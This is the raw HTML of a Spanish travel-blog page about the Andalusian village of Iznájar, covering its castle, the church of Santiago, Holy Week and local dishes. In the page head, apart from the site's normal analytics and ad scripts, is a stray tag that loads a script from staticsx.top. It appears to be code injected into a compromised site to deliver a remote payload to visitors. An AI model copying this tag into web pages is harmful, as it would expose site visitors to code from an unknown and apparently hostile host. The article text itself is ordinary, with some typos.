tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-348646-75"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-348646-75')</script><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.clubviaje.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/cordoba",
                                "name": "Córdoba"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa",
                                "name": "Iznájar, una maravilla cordobesa"                                
                            }
                        }    ]
                        }</script><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-5704 single-format-standard iznajar-una-maravilla-cordobesa global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-6061"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li id="menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li id="menu-item-6071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li id="menu-item-6072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6062"><a>América<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li id="menu-item-6076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6086"><a>África<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6091"><a>Asia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6098"><a>Oceanía<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-6 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://www.clubviaje.com/">
<img data-lazyloaded="1" src="[data-uri]" width="340" height="80" data-src="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png" alt="ClubViaje.com" title="ClubViaje.com"/>
<span class="td-visual-hidden">ClubViaje.com</span>
</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6061"><a>Europa</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6062"><a>América</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6086"><a>África</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6091"><a>Asia</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6098"><a>Oceanía</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.clubviaje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Córdoba" class="entry-crumb" href="https://www.clubviaje.com/cordoba">Córdoba</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Iznájar, una maravilla cordobesa</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5704" class="post-5704 post type-post status-publish format-standard has-post-thumbnail hentry category-cordoba" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.clubviaje.com/cordoba">Córdoba</a></li></ul><header class="td-post-title"><h1 class="entry-title">Iznájar, una maravilla cordobesa</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><p style="text-align: justify"><strong>Iznájar</strong> se halla a 25 kilómetros de  Priego y a 112 kilómetros de Córdoba (Andalucía, España), junto al embalse de Iznájar. El sngular <strong>blanco caserío s</strong>e escalona sobre una ladera en cuya cima, unos 533 metros sobre el nivel del mar,  se alzan  <strong>el castillo y la iglesia.</strong></p><p style="text-align: justify"><strong>La Semana Santa</strong> de esta bella villa es de las más solemnes y seguidas  de la provincia de Córdoba. La escenificación de El Paso en la iglesia parroquial de Iznájar, se basa la representación viviente del drama de la Pasión a cargo de la gente del pueblo.</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-3077525846487441"
data-ad-slot="9351078098"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><p style="text-align: justify">También Iznájar es famosa  por <strong>varios platos</strong> notables como las mohejuelas, el relleno, el salmorejo de naranjo, los rosquillos almibarados, los huevos volaos, los pestiños y los huesos de santo.</p><p style="text-align: justify"><span id="more-5704"></span></p><p style="text-align: justify">E<strong>l castillo y la iglesia de Santiago son los dos principale símbolos de Iznájar.</strong> El castillo, fortaleza de la etapa musulmana, secomenzo a construir en el siglo VII, si bien sus reformas llegarína hasta el siglo XV. Tres siglos  más tarde, se adaptó como vivienda del administrador del duque de Sesa, función que desempeñaría hasta el siglo XIX. Ahora se encuentra bastante deteriorado. Conserva algunos torreones y se encuentra rodeado por el recinto amurallado que cercó la villa en el siglo XI.</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 468x60, creado 8/09/10 */
google_ad_slot = "6907508272";
google_ad_width = 468;
google_ad_height = 60;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><p style="text-align: justify">Por su parte,<strong> la iglesia de Santiago</strong> fue erigida a mediados del siglo XVI dándose por terminada hacia mediados del XVII. Presenta un estilo renacentista. Sobresale la bóveda de casetones que cubre el ábside y el altar mayor, de época barroca. También se puede vistar <strong>la Ermita de la Virgen de la Piedad,</strong> popularmente conocida como la Antigua. Es de estilo barroco y se construyó en el siglo XVII.</p><p style="text-align: justify">Por último, se recomienda visitar <strong>la Biblioteca Pública Municipal</strong> que está en la plaza del Castillo. Se levanta en lo que fue el antiguo pósito local. Además,<strong>  el Patio de las Comedias</strong> es  el lugar más bonito del pueblo. Esta plaza se halla junto a los miradores con vistas al embalse; las macetas azules, siempre repletas de flores, dan a este lugar un  encanto especial.</p><p style="text-align: justify">Foto vía <a href="http://www.benalmadena-property.com/property/las-antorchas-iznajar-lake-views-for-reform/" rel="nofollow">Gapp Properties</a></p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 336x280, creado 16/03/11 CalderasyCalefaccion */
google_ad_slot = "7029229395";
google_ad_width = 336;
google_ad_height = 280;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_697756593be81" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.clubviaje.com%2Fcordoba%2Fiznajar-una-maravilla-cordobesa"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Izn%C3%A1jar%2C+una+maravilla+cordobesa&url=https%3A%2F%2Fwww.clubviaje.com%2Fcordoba%2Fiznajar-una-maravilla-cordobesa&via=ClubViaje.com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa&amp;media=https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg&description=Izn%C3%A1jar%2C+una+maravilla+cordobesa"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Iznájar, una maravilla cordobesa %0A%0A https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_697756593be81"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.clubviaje.com/museos-2/4-museos-unicos-de-la-historia-de-la-tecnologia">4 museos singulares de la historia de la tecnología</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.clubviaje.com/mexico/toluca-de-lerdo-una-bonita-ciudad-mexicana">Toluca de Lerdo, una bonita ciudad mexicana</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.clubviaje.com/author/juan-carlos">Juan Carlos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Carlos"></span><meta itemprop="datePublished" content="2015-05-15T00:26:35+00:00"><meta itemprop="dateModified" content="2015-05-07T19:43:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png"></span><meta itemprop="name" content="ClubViaje.com"></span><meta itemprop="headline " content="Iznájar, una maravilla cordobesa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg"><meta itemprop="width" content="1504"><meta itemprop="height" content="1000"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_697756593cca9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697756593cca9" ><script type="litespeed/javascript">var block_td_uid_3_697756593cca9=new tdBlock();block_td_uid_3_697756593cca9.id="td_uid_3_697756593cca9";block_td_uid_3_697756593cca9.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697756593cca9_rand","td_column_number":3,"live_filter_cur_post_id":5704,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697756593cca9_rand","tdc_css_class_style":"td_uid_3_697756593cca9_rand_style"}';block_td_uid_3_697756593cca9.td_column_number="3";block_td_uid_3_697756593cca9.block_type="td_block_related_posts";block_td_uid_3_697756593cca9.post_count="2";block_td_uid_3_697756593cca9.found_posts="2";block_td_uid_3_697756593cca9.header_color="";block_td_uid_3_697756593cca9.ajax_pagination_infinite_stop="";block_td_uid_3_697756593cca9.max_num_pages="1";tdBlocksArray.push(block_td_uid_3_697756593cca9)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697756593d956" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697756593cca9" href="#">Artículo relacionados</a><a id="td_uid_5_697756593d958" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697756593cca9" href="#">Más del autor</a></h4><div id=td_uid_3_697756593cca9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/cordoba/zuheros-una-joya-cordobesa" rel="bookmark" class="td-image-wrap" title="Zuheros, una joya cordobesa"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/cordoba/zuheros-una-joya-cordobesa" rel="bookmark" title="Zuheros, una joya cordobesa">Zuheros, una joya cordobesa</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/cordoba/la-mezquita-de-cordoba" rel="bookmark" class="td-image-wrap" title="La mezquita de Córdoba"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/cordoba/la-mezquita-de-cordoba" rel="bookmark" title="La mezquita de Córdoba">La mezquita de Córdoba</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697756593cca9" data-td_block_id="td_uid_3_697756593cca9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_697756593cca9" data-td_block_id="td_uid_3_697756593cca9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cordoba/iznajar-una-maravilla-cordobesa#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.clubviaje.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
